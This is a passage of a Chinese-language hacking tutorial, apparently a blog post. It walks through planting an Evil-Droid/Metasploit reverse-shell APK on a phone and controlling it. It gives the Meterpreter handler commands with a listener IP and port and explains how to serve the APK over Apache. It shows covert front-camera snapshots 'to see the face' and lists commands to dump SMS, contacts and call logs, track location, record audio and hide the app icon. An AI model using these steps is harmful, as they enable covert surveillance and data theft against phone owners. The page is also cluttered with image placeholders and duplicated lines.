



APK 存放路径:/root/Evil-Droid-master/evilapk/evilapk.apk

你可以通过 sz 到本地发送给手机,也可以复制到/var/www/html/使用 http 方式下载到手机,前面程序也帮我们开启了 apache2,你可以通过任意方式将 APK 发送至手机进行安装。(安装过程这里不过多赘述,和上面 MSF 生成的程序安装并无不同)





点击确定后会自动打开 MSF 进行侦听。







后期手动开启MSF监听:

手动启动侦听:



msfdb run



use exploit/multi/handler

use exploit/multi/handler

set PAYLOAD android/meterpreter/reverse_tcp

set lhost 192.168.2.106

set lport 4444

exploit



手机安装运行 APP 即可建立 session,如果你的 app 闪退,请重新生成。以及重启手机

或者使用模拟器:这里使用网易MuMu安卓模拟器



cp /root/Evil-Droid-master/evilapk/evilapk.apk /var/www/html



/etc/init.d/apache2 restart

使用MuMu模拟器:

cd /

ls







webcam_list -->查看摄像头

webcam_snap -i 1 -->前置摄像头拍照

注意!!!拍照可能会有提醒,比如程序请求访问相机权限,允许即可。如果点过允许但是卸载后系统会记住你的选择,即使重新安装 APP 也没有相关提示

友情提示!如果要看脸请使用前置摄像头。

友情提示!如果要看脸请使用前置摄像头。

友情提示!如果要看脸请使用前置摄像头。

用命令解释

Stdapi: Webcam Commands

===================================

webcam_list 列出网络摄像头

record_mic [ˈrekərd]/记录/ 从默认麦克风录制音频为 X 秒

webcam_chat 开始视频聊天

webcam_snap 从指定的摄像头获取快照

webcam_stream -i 1 从指定的网络摄像头播放视频流[选择后摄像头]

Android Commands

=================

activity_start 从 URI 字符串启动 Android 活动

check_root 检查设备是否有根

dump_calllog 获取调用日志

dump_contacts 获取联系人列表

dump_sms 获取短信

geolocate 利用地理定位获取当前 LAT

wlan_geolocate 利用 WLAN 信息获取当前 LAT

hide_app_icon 从发射器隐藏应用程序图标

interval_collect 管理区间收集能力

send_sms 从目标会话发送短消息

set_audio_mode

sqlite_query 从存储库查询 SQLite 数据库

wakelock 启用/禁用 Wakelock

1709

1709

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?